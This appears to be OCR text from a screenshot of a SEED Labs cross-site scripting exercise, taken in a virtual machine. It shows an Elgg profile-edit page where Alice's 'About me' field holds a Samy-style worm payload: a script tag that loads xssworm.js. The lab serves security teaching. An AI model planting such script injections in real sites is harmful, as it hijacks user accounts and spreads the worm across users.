 SEED - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 SEED
En 11:50 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/alice/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my HERO!!!<script type="text/javascript" id = "worm" src="http://www.xsslabelgg.com/xssworm.js">
</script></p>
Public
Brief description
GOODNIGHTMYDEAR
Public
Location
Search
Alice
GOODNIGHTMYDEAR
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。